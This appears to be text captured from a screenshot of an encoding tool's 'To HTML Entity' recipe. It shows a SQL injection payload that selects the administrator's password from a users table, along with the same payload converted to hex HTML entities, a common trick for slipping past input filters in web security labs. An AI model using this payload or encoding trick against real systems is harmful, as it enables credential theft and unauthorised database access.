 Recipe
To HTML Entity
Convert all characters
Convert to
Hex entities
Input
UNION SELECT password FROM users WHERE username='administrator'
ABC 63 1
Raw Bytes LF
Output
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f
;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x20;&#x57;&#x48;&#x45;&#x52;&#x4
5;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x3d;&#x27;&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x
74;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x27;